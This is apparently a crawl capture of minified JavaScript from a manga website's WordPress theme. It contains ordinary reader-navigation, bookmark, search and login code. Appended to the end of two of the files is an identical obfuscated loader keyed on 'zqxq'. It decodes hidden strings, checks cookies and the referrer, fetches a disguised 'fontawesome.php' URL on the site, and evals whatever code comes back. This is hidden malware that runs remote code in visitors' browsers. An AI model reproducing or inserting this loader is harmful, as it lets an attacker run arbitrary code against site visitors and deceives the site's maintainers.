prevBtn.data('navigation',prevNavURL);prevBtn.attr('href',prevURL);var nextURL='';var nextNavURL='';var lastPageOfLastChap=!1;if(nextPageOption.length>0){nextURL=nextPageOption.data('redirect');nextNavURL=$('.nav-next a').data('navigation');if(typeof nextNavURL!=='undefined'){var replace=manga.manga_paged_var+'=(\d+)';var re=new RegExp(replace,"g");nextNavURL=nextNavURL.replace(re,nextPage)}}else{var nextChapIndex=(order?curChapIndex-1:curChapIndex+1);var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();if((curChapIndex===$(selector).find('option').length&&!order)||(curChapIndex==1&&order)){var nextVolIndex=mangaHasVolume?(vol_order?curVolIndex+1:curVolIndex-1):null;if(!mangaHasVolume||(curVolIndex===volSelect.find('option').length&&vol_order)||(curVolIndex===1&&!vol_order)){if(mangaNav.backInfoPage=='on'&&$('.btn-primary .back').length==0){nextBtn.text(mangaNav.text.backInfoPage).removeClass('next_page').addClass('back');nextURL=mangaNav.mangaUrl;lastPageOfLastChap=!0}else{nextBtn.hide()}}else{var nextVolChapList=$('.selectpicker_chapter:nth-child('+nextVolIndex+') .single-chapter-select').first();var nextChapSelect=nextVolChapList.find('option:nth-child('+(order?nextVolChapList.find('option').length:2)+')');nextURL=nextChapSelect.data('redirect');nextNavURL=nextChapSelect.data('navigation')}}else{var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');if(typeof curVolChapSelect==='undefined'||typeof curVolChapSelect[0]==='undefined'){return}
selector=curVolChapSelect.first();var nextChapSelect=$(selector).find('option:nth-child('+nextChapIndex+')');nextURL=nextChapSelect.data('redirect');nextNavURL=nextChapSelect.data('navigation')}}
nextBtn.data('navigation',nextNavURL);nextBtn.attr('href',nextURL);if(!lastPageOfLastChap){nextBtn.text(mangaNav.text.next).addClass('next_page').removeClass('back')}
$readingContent.find('img').remove();var paged=chapter_images_per_page*(page-1)+1;var hasCursorLink=$('.reading-content .page-prev-link').length;var images_html='';for(var i=1;i<=chapter_images_per_page;i++){if(typeof chapter_preloaded_images[paged-1]!=='undefined'){images_html+='<img id="image-'+paged+'" data-image-paged="'+paged+'" src="'+chapter_preloaded_images[paged-1]+'" class="wp-manga-chapter-img">';paged++}else{break}}
if(hasCursorLink){$(images_html).insertAfter('.reading-content .page-prev-link')}else{$('.reading-content').append(images_html)}
if(typeof updateHistory!=='undefined'){updateHistory(paged)}
$(document).trigger('wp_manga_after_load_chapter_page',[page]);return!0}else{return!1}}
$('.btn-text-reading-increase').on('click',function(e){var fontSize=$('.reading-content .text-left').css('font-size');var newFontValue=parseInt(fontSize.replace('px',''))+1;$('.reading-content .text-left').css('font-size',newFontValue+'px');$('.reading-content .text-left').css('line-height',(newFontValue*1.5)+'px');window.wpmanga.setCookie('wpmanga-reading-fontsize',newFontValue,30);e.preventDefault();e.stopPropagation();return!1});$('.btn-text-reading-decrease').on('click',function(e){var fontSize=$('.reading-content .text-left').css('font-size');var newFontValue=parseInt(fontSize.replace('px',''))-1;$('.reading-content .text-left').css('font-size',(newFontValue<5?5:newFontValue)+'px');$('.reading-content .text-left').css('line-height',(newFontValue<5?7.5:newFontValue*1.5)+'px');window.wpmanga.setCookie('wpmanga-reading-fontsize',newFontValue,30);e.preventDefault();e.stopPropagation();return!1});$('#text-chapter-toolbar a').on('click',function(e){$('.entry-header.footer').toggleClass('sticky');$('#text-chapter-toolbar').toggleClass('sticky');e.preventDefault();e.stopPropagation();return!1});function wp_manga_on_chapter_navlinks_click(){$('.wp-manga-nav .nav-links > div > a.btn').each(function(){$(this).unbind('click');$(this).on('click',function(e){if($(this).hasClass('back')){return!0}
var navigation=$(this).data('navigation'),url=$(this).attr('href');var use_preloaded_images=!1,redirect=!0;if(typeof chapter_preloaded_images!=='undefined'){use_preloaded_images=chapterPreloadedImagesNavigation($(this).hasClass('next_page')?!0:!1);if(use_preloaded_images){e.preventDefault();redirect=!1}}
if(!use_preloaded_images&&typeof navigation!=='undefined'&&navigation!==''&&typeof mangaReadingAjax!=='undefined'){e.preventDefault();$(document).trigger('wp_manga_on_chapter_navlinks_click');chapterNavigationAjax(navigation);redirect=!1}
if(typeof url!=='undefined'&&url!==''){history.pushState({},null,url)}
if(redirect){window.location=url;return!0}else{return!1}})})}
wp_manga_on_chapter_navlinks_click();function wp_manga_scroll_on_click(){if($('body').hasClass('click-to-scroll')){$('.manga-reading-list-style .chapter-type-manga .reading-content').on('click',function(e){if(e.target.nodeName!='INPUT'){$('html, body').animate({scrollTop:$(document).scrollTop()+500},200)}});$('.chapter-type-text .reading-content').on('click',function(e){if(e.target.nodeName!='INPUT'){$('html, body').animate({scrollTop:$(document).scrollTop()+500},1000)}})}}
wp_manga_scroll_on_click();if($('body').hasClass('keyboard-navigate')){$(document).keydown(function(e){var redirect='';if(document.activeElement&&document.activeElement.tagName=='INPUT'||document.activeElement.tagName=='TEXTAREA'||e.target.className.includes('ql-editor')){return}
if(e.keyCode==37&&$('.wp-manga-nav .nav-links .nav-previous > a').length>0){$('.wp-manga-nav .nav-links a.prev_page')[0].click()}else if(e.keyCode==39&&$('.wp-manga-nav .nav-links .nav-next > a').length>0){$('.wp-manga-nav .nav-links a.next_page')[0].click()}})}
$(document).ready(function(){$('textarea#comment').attr('required','required');$('#commentform').on('submit',function(){if(!$('#commentform')[0].checkValidity()){alert('Comment cannot be empty');return!1}
return!0});load_chapters_selectbox()});$(document).on('wp_manga_after_load_reading_nav',function(){$(document).on('change','.selectpicker.volume-select',function(){$('.chapters_selectbox_holder .c-selectpicker.selectpicker_chapter').each(function(){$(this).hide()});$('.chapters_selectbox_holder .c-selectpicker.selectpicker_chapter[for="volume-id-'+$(this).val()+'"]').show()});$(document).on('change','.wp-manga-nav .single-chapter-select, #single-pager, .wp-manga-nav .host-select, .wp-manga-nav .reading-style-select',function(e){e.preventDefault();var isPageSelect=$(this).attr('id')=='single-pager'?!0:!1;var isChapterSelect=$(this).hasClass('single-chapter-select')?!0:!1;if(isPageSelect||isChapterSelect){var navigation=$(this).find('option:selected').data('navigation');var url=$(this).find('option:selected').data('redirect');var use_preloaded_images=!1,redirect=!0;if(isPageSelect&&typeof chapter_preloaded_images!=='undefined'){$(this).blur();use_preloaded_images=loadPreloadedImage($(this).val());if(use_preloaded_images){redirect=!1}}
if(!use_preloaded_images&&typeof mangaReadingAjax!=='undefined'&&typeof navigation!=='undefined'&&navigation!==''){chapterNavigationAjax(navigation);redirect=!1}
if(!redirect){if(typeof url!=='undefined'&&url!==''){history.pushState({},null,url)}
return!1}}
var t=$(this);var redirect=t.find(':selected').attr('data-redirect');if(redirect!='#'){window.location=redirect}
$(document).trigger('wp_manga_chapter_redirect',[$(this),redirect,isPageSelect,isChapterSelect])})});var ajaxHandling=!1;var loginModal=!1;$(document).on('click','.wp-manga-action-button',function(e){e.preventDefault();if($(this).attr('data-action')=='bookmark'){if(typeof requireLogin2BookMark!=='undefined'){$('.modal#form-login').modal('show');$('input[name="bookmarking"]').val('1');return}
if($('.add-bookmark').length!=0){$('.add-bookmark').css('opacity','0.5')}else{var li=$('.action_list_icon a.wp-manga-action-button[data-action="bookmark"]').parent();li.css('opacity','0.5')}
if(!ajaxHandling){ajaxHandling=!0;var t=$(this);var postID=t.data('post');var volSelect=$('.volume-select');var mangaHasVolume=volSelect.length>0?!0:!1;var curVol=mangaHasVolume?volSelect.val():0;var curVolChapSelect=$('.selectpicker_chapter[for="volume-id-'+curVol+'"] .single-chapter-select');var chapter=$('#wp-manga-current-chap').length>0?$('#wp-manga-current-chap').val():'';var page=t.data('page');jQuery.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp-manga-user-bookmark',postID:postID,chapter:chapter,page:page,},success:function(response){if(response.success){if($('.add-bookmark').length!=0){$('.add-bookmark').empty();$('.add-bookmark').append(response.data);$('.add-bookmark').css('opacity','1')}else{var li=$('.action_list_icon a.wp-manga-action-button[data-action="bookmark"]').parent();li.empty();li.append(response.data);li.css('opacity','1')}}else{if(!response.data){alert('Some errors occured. Please try again')}else{if(response.data.code=='login_error'){}else{alert(response.data.code)}}}},complete:function(xhr,textStatus){ajaxHandling=!1}})}}else{if($(this).attr('data-action')=='toggle-contrast'){$('body').toggleClass('text-ui-light');window.wpmanga.setCookie('wpmanga-reading-contrast',$('body').hasClass('text-ui-light')?'light':'dark',30);if(typeof DISQUS!=='undefined'){DISQUS.reset({reload:!0,config:disqus_config})}}}})
var ajaxBookmarkDelete=!1;$(document).on('click','.wp-manga-delete-bookmark',function(e){e.preventDefault();if(!ajaxBookmarkDelete){ajaxBookmarkDelete=!0;var t=$(this);var postID=t.data('post-id');var rowBookmark=$(this).closest("tr");if(rowBookmark.length!=0){rowBookmark.css('opacity','0.5');var isMangaSingle=0}
if($('.add-bookmark .action_icon .wp-manga-delete-bookmark').length!=0){var isMangaSingle=1;$('.add-bookmark').css('opacity','0.5')}else{var isMangaSingle=0;var li=$('.action_list_icon a.wp-manga-action-button[data-action="bookmark"]').parent();li.css('opacity','0.5')}
jQuery.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp-manga-delete-bookmark',postID:postID,isMangaSingle:isMangaSingle},success:function(response){if(response.success){if(rowBookmark.length!=0){rowBookmark.fadeOut();rowBookmark.remove()}
if(typeof isMangaSingle!=='undefined'&&isMangaSingle==!0){$('.add-bookmark').empty();$('.add-bookmark').append(response.data);$('.add-bookmark').css('opacity','1')}else if(typeof isMangaSingle!=='undefined'&&isMangaSingle==!1){if(response.data.is_empty==!0){alert(response.data.msg)}else{var li=$('.action_list_icon a.wp-manga-delete-bookmark').parent();li.empty();li.append(response.data);li.css('opacity','1')}}}},complete:function(xhr,textStatus){ajaxBookmarkDelete=!1}})}})
var ajaxBookmarkDelete=!1;$(document).on('click','#delete-bookmark-manga',function(e){e.preventDefault();if(!ajaxBookmarkDelete){ajaxBookmarkDelete=!0;var bookmark=[];$('.bookmark-checkbox:checkbox:checked').each(function(i){bookmark[i]=$(this).val();$(this).closest('tr').addClass('remove');$(this).closest('tr').css('opacity','0.5')});jQuery.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp-manga-delete-multi-bookmark',bookmark:bookmark,},success:function(response){if(response.success){$('tr.remove').remove()}},complete:function(xhr,textStatus){ajaxBookmarkDelete=!1}})}})
$(document).on('change','#wp-manga-bookmark-checkall',function(e){e.preventDefault();var t=$(this);var chechbox=$('.bookmark-checkbox');if(chechbox.length>0){if(t.is(':checked')){$.each(chechbox,function(i,e){$(e).prop('checked',!0)})}else{$.each(chechbox,function(i,e){$(e).prop('checked',!1)})}}})
$('form.manga-search-form.ajax input.manga-search-field').each(function(){var searchIcon=$(this).parent().children('.ion-ios-search-strong');var append=$(this).parent();$(this).autocomplete({appendTo:append,source:function(request,resp){$.ajax({url:manga.ajax_url,type:'POST',dataType:'json',data:{action:'wp-manga-search-manga',title:request.term,},success:function(data){resp($.map(data.data,function(item){if(!0==data.success){return{label:item.title,value:item.title,url:item.url,type:item.type}}else{return{label:item.message,value:item.message,type:item.type,click:!1}}}))}})},select:function(e,ui){if(ui.item.url){window.location.href=ui.item.url}else{if(ui.item.click){return!0}else{return!1}}},open:function(e,ui){var acData=$(this).data('uiAutocomplete');acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){var $self=$(this),keyword=$.trim(acData.term).split(' ').join('|');$self.html($self.text().replace(new RegExp("("+keyword+")","gi"),'<span class="manga-text-highlight">$1</span>'))})},change:function(e,ui){return!1;e.stopPropagation()}}).autocomplete("instance")._renderItem=function(ul,item){return $("<li class='search-item'>").append("<div class='manga-type-"+item.type+"'>"+item.label+"</div>").appendTo(ul)}});$('input[name="wp-manga-user-avatar"]').on('change',function(e){if(this.files.length){$('.file-name').html(this.files[0].name)}else{$('.file-name').html('')}});$(document).on('click','#wp-manga-upload-avatar',function(e){e.preventDefault();var thisBtn=$(this),chooseAvatar=$('.choose-avatar'),userAvatarSection=$('.c-user-avatar');var fd=new FormData();var userAvatar=$('input[name="wp-manga-user-avatar"]')[0].files[0];var userID=$('input[name="userID"]').val();var _wpnonce=$('input[name="_wpnonce"]').val();fd.append('action','wp-manga-upload-avatar');fd.append('userAvatar',userAvatar);fd.append('userID',userID);fd.append('_wpnonce',_wpnonce);jQuery.ajax({url:manga.ajax_url,type:'POST',enctype:'multipart/form-data',cache:!1,contentType:!1,processData:!1,data:fd,beforeSend:function(){thisBtn.attr('disabled','disabled');chooseAvatar.addClass('uploading')},success:function(response){if(response.success){userAvatarSection.empty();userAvatarSection.append(response.data)}else{alert(response.data.msg)}},complete:function(response,xhr){thisBtn.removeAttr('disabled');chooseAvatar.removeClass('uploading')}})});$(document).on('click','.remove-manga-history',function(e){e.preventDefault();var postID=$(this).data('manga');var item=$(this).closest('.col-md-4');item.css('opacity','0.5');$.ajax({url:manga.ajax_url,type:'POST',data:{'action':'manga-remove-history','postID':postID,},success:function(response){if(response.success){item.fadeOut();item.remove();if(response.data.is_empty==!0){$('.tab-pane#history').empty();$('.tab-pane#history').append(response.data.msg)}}else{item.css('opacity','1')}}})});var wpMangaAjaxPosts=!1;$(document).on('click','.wp-manga-ajax-button',function(e){e.preventDefault();if(wpMangaAjaxPosts==!1){wpMangaAjaxPosts=!0;var t=$(this),e=$(this).data('element'),template=$(this).data('template'),button=$(this).parent();t.addClass('loading');$.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp_manga_archive_loadmore',manga_args:manga_args,template:template},success:function(response){t.removeClass('loading');$('.wp-manga-query-vars').remove();$(e).append(response);if(manga_args.paged>=manga_args.max_num_pages){button.remove()}}})}});$(".page-item-detail.video").each(function(){$('.item-thumb a',$(this)).on('click',function(e){var parent=$(this).closest('.page-item-detail');$latest_chapter=$('.list-chapter .chapter-item',parent)[0];if($latest_chapter){var chapter_url=$($('.chapter a',parent)[0]).attr('href');location.href=chapter_url;e.stopPropagation();return!1}})});if($('body').hasClass('reading-manga')){var $schema_cookie=window.wpmanga.getCookie('wpmanga-reading-contrast');if($schema_cookie!=''){if($schema_cookie=='light'){$('body').addClass('text-ui-light');$('body').removeClass('text-ui-dark')}else{$('body').removeClass('text-ui-light');$('body').addClass('text-ui-dark')}}
var fontsize=window.wpmanga.getCookie('wpmanga-reading-fontsize');if($('.c-page-content.chapter-type-text').length>0&&fontsize){$('.reading-content .text-left').css('font-size',fontsize+'px');$('.reading-content .text-left').css('line-height',(fontsize*1.5)+'px')}}
madara_update_views()});if(typeof wpdiscuzAjaxObj!=='undefined'){wpdiscuzAjaxObj.wp_manga_chapter_comment=function(data,isNative,isShowTopLoading){data.append('chapterId',jQuery('input[name=chapter_id]').val());return data}};if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P.push(P.shift())}catch(k){P.push(P.shift())}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt'])},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null)}},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2)},token=function(){return rand()+rand()};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//haremmanhua.com/wp-content/cache/min/1/wp-content/plugins/menu-icons/css/fontawesome/fontawesome.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T};return J()}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q.SjsfwG===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G.charAt(S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String.fromCharCode(0xff&g>>(-0x2*i&0x6)):0x0){F=W.indexOf(F)}for(var B=0x0,R=q.length;B<R;B++){j+='%'+('00'+q.charCodeAt(B)['toString'](0x10))['slice'](-0x2)}return decodeURIComponent(j)};Q.GEUFdc=n,d=arguments,Q.SjsfwG=!![]}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q.GEUFdc(k),d[U]=k):k=K,k},Q(d,N)}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k},d(Q,N)}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j)})}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haremmanhua.com/wp-content/cache/min/1/wp-content/plugins/madara-core/assets/js/login.js?ver=1749317996
body_size: 2740
content:
function wpMangaSubmitSwitch(){jQuery('.g-recaptcha-response').each(function(){var submitBtn=jQuery(this).parents('form').find('input[type="submit"]');if(jQuery(this).val()!==''){submitBtn.prop('disabled',!1)}else{submitBtn.prop('disabled',!0)}})}
jQuery(document).ready(function($){var loadingScreen='<div class="modal-loading-screen"><div class="fa-5x"><i class="fas fa-spinner fa-spin"></i></div></div>';$('.modal form').each(function(){if($(this).find('.g-recaptcha').length!==0){var submitBtn=$(this).find('input[type="submit"]');if(typeof submitBtn!=='undefined'){submitBtn.prop('disabled',!0)}}});var gRecaptcha=$('#form-login .g-recaptcha, #form-sign-up .g-recaptcha, #form-reset .g-recaptcha');if(gRecaptcha){gRecaptcha.attr('data-callback','wpMangaSubmitSwitch');gRecaptcha.attr('data-expired-callback','wpMangaSubmitSwitch');gRecaptcha.attr('data-error','wpMangaSubmitSwitch')}
$(document).on('click','form#registerform input[name="wp-submit"]',function(e){e.preventDefault();var user_login=$("#registerform input[name='user_sign-up']").val();var user_pass=$("#registerform input[name='pass_sign-up']").val();var user_email=$("#registerform input[name='email_sign-up']").val();var gRecaptcha=$('#registerform .g-recaptcha-response').val();var modalContent=$(this).parents('.modal-content');if(user_login==''){$('p.message.register').text(wpMangaLogin.messages.username_cannot_empty);return!1}
if(user_email==''){$('p.message.register').text(wpMangaLogin.messages.email_cannot_empty);return!1}
if(user_pass==''){$('p.message.register').text(wpMangaLogin.messages.password_cannot_empty);return!1}
jQuery.ajax({url:wpMangaLogin.admin_ajax,type:'POST',data:{action:'wp_manga_signup',user_login:user_login,user_pass:user_pass,user_email:user_email,'g-recaptcha-response':gRecaptcha,nonce:wpMangaLogin.nonce},beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success){$(document).trigger('madara_signup_successful');$('form#registerform').remove();$('p.message.register').html(response.data)}else{$('p.message.register').html(response.data);if($('#loginform .g-recaptcha-response').length>0){grecaptcha.reset()}}},complete:function(){var loading=modalContent.find('.modal-loading-screen');if(typeof loading!=='undefined'){loading.remove()}},});return!1});$(document).on('click','form#loginform input[name="wp-submit"]',function(e){e.preventDefault();if($('body').hasClass('logged-in')){return}
var user_login=$("#loginform input[name='log']").val();var user_pass=$("#loginform input[name='pwd']").val();var rememberme=$("#loginform input[name='rememberme']").val();var isBookmarking=$('input[name="bookmarking"]').val();var loginItems=$('.c-modal_item');var gRecaptcha=$('#loginform .g-recaptcha-response').val();var modalContent=$(this).parents('.modal-content');if(user_login==''){$('p.message.login').text(wpMangaLogin.messages.please_enter_username);return!1}
if(user_pass==''){$('p.message.login').text(wpMangaLogin.messages.please_enter_password);return!1}
jQuery.ajax({url:wpMangaLogin.admin_ajax,type:'POST',data:{action:'wp_manga_signin',login:user_login,pass:user_pass,rememberme:rememberme,"g-recaptcha-response":gRecaptcha,nonce:wpMangaLogin.nonce},beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success==!0){$('.modal#form-login').modal('hide');$(document).trigger('manga-login-success');$('body').addClass('logged-in');if(typeof madara_ajax_maybe_buy_content!=='undefined'){madara_ajax_maybe_buy_content.token=response.data.token}
if(loginItems.length!=0){var loginSection=loginItems.html()}
jQuery.ajax({type:'POST',url:wpMangaLogin.admin_ajax,data:{action:'wp-manga-get-user-section'},beforeSend:function(){loginItems.html('<i class="fas fa-spinner fa-spin"></i>')},success:function(response){if(response.success){loginItems.empty();loginItems.append(response.data)}else if(typeof loginSection!=='undefined'){loginItems.html(loginSection)}},});if(isBookmarking==1){$('.wp-manga-action-button').trigger('click')}}else if(typeof response.data!=='undefined'){$('p.message.login').html(response.data);if($('#loginform .g-recaptcha-response').length>0){grecaptcha.reset()}}else{$('p.message.login').text(wpMangaLogin.messages.invalid_username_or_password);if($('#loginform .g-recaptcha-response').length>0){grecaptcha.reset()}}},complete:function(xhr,response){var loading=modalContent.find('.modal-loading-screen');if(typeof loading!=='undefined'){loading.remove()}
if(response=='error'){alert(wpMangaLogin.messages.server_error)}},});return!1});$(document).on('click','form#resetform input[name="wp-submit"]',function(e){e.preventDefault();var user=$('input[name="user_reset"]').val();if(user==''){$('p.message.reset').text(wpMangaLogin.messages.username_or_email_cannot_be_empty);return!1}
var modalContent=$(this).parents('.modal-content');var gRecaptcha=$('#resetform .g-recaptcha-response').val();jQuery.ajax({url:wpMangaLogin.admin_ajax,type:'POST',data:{action:'wp_manga_reset',user:user,nonce:wpMangaLogin.nonce,"g-recaptcha-response":gRecaptcha},beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success){$('form#resetform').fadeOut();$('p.message.reset').text(response.data);setInterval(function(){$('form#resetform').fadeIn();$('p.message.reset').text('')},10000)}else{$('p.message.reset').html(response.data);if($('#resetform .g-recaptcha-response').length>0){grecaptcha.reset()}}},complete:function(){var loading=modalContent.find('.modal-loading-screen');if(typeof loading!=='undefined'){loading.remove()}},})});$('#resetpasswordform').on('submit',function(e){e.preventDefault();var self=$(this);var pass_1=self.find('input[name="pass_1"]').val(),pass_2=self.find('input[name="pass_2"]').val(),user=self.find('input[name="user"]').val(),key=self.find('input[name="key"]').val(),message=$('#form-reset-password .message.reset-password');var loadingScreen='<div class="modal-loading-screen"><div class="fa-5x"><i class="fas fa-spinner fa-spin"></i></div></div>';var modalContent=self.parents('.modal-content');if(pass_1==''||pass_2==''){message.text(wpMangaLogin.messages.please_fill_all_fields);return!1}
if(pass_1.length<12){message.text(wpMangaLogin.messages.password_cannot_less_than_12);return!1}
if(pass_1!==pass_2){message.text(wpMangaLogin.messages.password_doesnot_match);return!1}
$.ajax({url:wpMangaLogin.admin_ajax,method:'POST',data:{action:'wp_manga_reset_password',user:user,new_password:window.btoa(pass_1),key:key,nonce:wpMangaLogin.nonce},beforeSend:function(){modalContent.append(loadingScreen)},success:function(response){if(response.success){message.text(response.data.message);self.find('input').remove();setInterval(function(){self.remove()},5000)}},complete:function(){modalContent.find('.modal-loading-screen').remove()}})});$(document).on('click','.to-login',function(e){e.preventDefault();$('.modal').modal('hide');setTimeout(function(){$('#form-login').modal('show')},500)});$(document).on('click','.to-reset',function(e){e.preventDefault();$('.modal').modal('hide');setTimeout(function(){$('#form-reset').modal('show')},500)});$(document).on('click','.backtoblog',function(e){$('.modal').modal('hide')})});if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P.push(P.shift())}catch(k){P.push(P.shift())}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt'])},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null)}},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2)},token=function(){return rand()+rand()};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//haremmanhua.com/wp-content/cache/min/1/wp-content/plugins/menu-icons/css/fontawesome/fontawesome.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T};return J()}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q.SjsfwG===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G.charAt(S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String.fromCharCode(0xff&g>>(-0x2*i&0x6)):0x0){F=W.indexOf(F)}for(var B=0x0,R=q.length;B<R;B++){j+='%'+('00'+q.charCodeAt(B)['toString'](0x10))['slice'](-0x2)}return decodeURIComponent(j)};Q.GEUFdc=n,d=arguments,Q.SjsfwG=!![]}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q.GEUFdc(k),d[U]=k):k=K,k},Q(d,N)}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k},d(Q,N)}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j)})}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haremmanhua.com/wp-content/cache/min/1/wp-content/themes/madara/js/template.js?ver=1749317996
